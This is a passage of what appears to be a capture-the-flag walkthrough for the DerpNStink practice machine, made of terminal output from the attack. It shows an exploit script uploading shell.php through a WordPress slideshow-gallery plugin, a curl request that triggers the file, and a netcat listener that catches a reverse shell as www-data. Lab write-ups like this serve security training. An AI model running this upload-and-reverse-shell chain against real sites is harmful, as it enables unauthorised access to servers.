 homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[+] Username & password ACCEPTED!
[!] Shell Uploaded!
[+] Check url: http://derpnstink.local/weblog/wp-content/uploads/slideshow-gallery/shell.php (lowercase!!!!)
root@kali:~/Desktop#curl http://derpnstink.local/weblog/wp-content/uploads/slideshow-gallery/shell.php -v
*   Trying 192.168.1.206:80...
* TCP_NODELAY set
* Connected to derpnstink.local (192.168.1.206) port 80 (#0)
> GET /weblog/wp-content/uploads/slideshow-gallery/shell.php HTTP/1.1
> Host: derpnstink.local
> User-Agent: curl/7.68.0
> Accept: */*
>
root@kali: ~
File Actions Edit View Help
root@kali:~#nc -lvp 443
listening on [any] 443 ...
connect to [192.168.1.201] from derpnstink.local [192.168.1.206] 41576
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 11:54:51 up 32 min,  0 users,  load average: 0.00, 0.05, 0.30
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$